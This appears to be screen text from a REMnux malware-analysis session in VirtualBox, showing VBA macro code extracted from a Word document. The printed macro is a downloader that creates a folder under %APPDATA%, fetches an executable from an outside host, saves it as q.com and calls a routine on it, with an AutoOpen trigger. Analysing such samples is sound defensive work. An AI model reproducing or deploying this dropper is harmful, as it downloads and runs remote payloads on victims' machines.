 REMnux v7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 12:15
remnux@remnux: ~/msoffice/media/word
File Edit View Search Terminal Help
Set oShell = CreateObject("WScript.Shell")
strH = oShell.ExpandEnvironmentStrings("%APPDATA%")
Dim sDir: sDir = strH & "\q"
Set fso = CreateObject("Scripting.FileSystemObject")
If (fso.FolderExists(sDir)) Then
Else
Set oFSO = CreateObject("Scripting.FileSystemObject")
oFSO.CreateFolder sDir
End If
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
xHttp.Open "GET", "http://softtonic.biz/cr/20014.exe", False
xHttp.Send
With bStrm
.Type = 1
.Open
.write xHttp.responseBody
.savetofile strH & "\q\q.com", 2
End With
Call m(sDir)
End Sub
Sub AutoOpen()
remnux@remnux: ~/msoffice/medi... word feh [1 of 1] - /home/remnux/msof... 1 / 2
Shift + Ctrl + Alt
ENG 11:15 AM
2020-12-08